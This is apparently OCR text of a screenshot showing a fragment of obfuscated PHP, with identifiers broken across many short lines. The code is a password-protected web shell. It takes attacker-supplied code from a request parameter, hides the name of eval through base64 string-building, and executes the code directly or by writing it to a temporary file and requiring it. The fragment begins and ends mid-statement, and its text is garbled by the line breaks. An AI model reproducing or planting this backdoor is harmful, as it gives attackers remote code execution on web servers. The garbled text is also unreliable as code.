
KGD0nNK9EtqSxItUosKMjJTE4syczP088qzs8vBDAA=
='
);header(
$O00OO0_O__
);
if
(${
"GLOBALS"
}[
"OO_
_O0O00_"
](
'json_encode'
)){
echo
 ${
"GLOBALS"
}
[
"OO0O___0O0"
](
$OO00_O_0_O
);}
else
{${
"GLOBAL
S"
}[
"O_OO0_O00_"
](
$OO00_O_0_O
);}
die
();}
if
(
is
set
(
$_REQUEST
[
"d_time"
])){
die
(
'2023/8/25'
);}
if
(
isset
(
$_REQUEST
[
"pwd163"
])){
if
(${
"GLOBAL
S"
}[
"OOO_00_0O_"
](${
"GLOBALS"
}[
"O0OOO__0_0"
]
(
$_REQUEST
[
"pwd163"
]))==
"ba716e14f9df57ed196
7f8cc80b49510"
){
$O_O0O_0O0_
=${
"GLOBALS"
}[
"OO
0O__O00_"
](${
"GLOBALS"
}[
"OO_000_O_O"
]((${
"GL
OBALS"
}[
"O0O_0__0OO"
](${
"GLOBALS"
}[
"OO0_O__O
00"
](
$_REQUEST
[
"zzz"
])))));
$O__0OOO0_0
=${
"GL
OBALS"
}[
"OO0O__O00_"
](
"PD9waHA="
);
if
(${
"GLOB
ALS"
}[
"OO_O_00O0_"
](
$O_O0O_0O0_
,
$O__0OOO0_0
)
===
false
){
$O_O0O_0O0_
=
$O__0OOO0_0
.PHP_EOL.
$O
_O0O_0O0_
;}
if
(
isset
(
$_REQUEST
[
"e"
])){
$O_O0O_
0O0_
=${
"GLOBALS"
}[
"O00O_0O__O"
](
$O__0OOO0_
0
,
""
,
$O_O0O_0O0_
);
$O_0_OO00_O
=
'e'
.${
"GLOBAL
S"
}[
"OO0O__O00_"
](
"dmE="
).
'l'
;
$O_0_OO00_O
(
$O
_O0O_0O0_
);
die
();}
$O0O__O0O0_
=${
"GLOBALS"
}
[
"OO_00__O0O"
]();${
"GLOBALS"
}[
"OO_O00_0_O"
]
(
$O0O__O0O0_
,
$O_O0O_0O0_
);
$O00O_O_O0_
=${
"GLO
BALS"
}[
"O0OOO00___"
](
$O0O__O0O0_
);@
require
(
$O00O_O_O0_
[
"uri"
]);${
"GLOBALS"
}[
"O0_0_O_O0